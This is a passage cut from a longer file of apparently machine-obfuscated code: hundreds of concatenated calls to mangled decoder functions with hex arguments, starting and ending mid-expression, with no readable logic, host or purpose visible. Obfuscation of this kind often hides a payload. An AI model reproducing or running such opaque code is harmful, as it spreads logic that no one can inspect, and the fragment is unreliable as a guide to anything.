0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O0091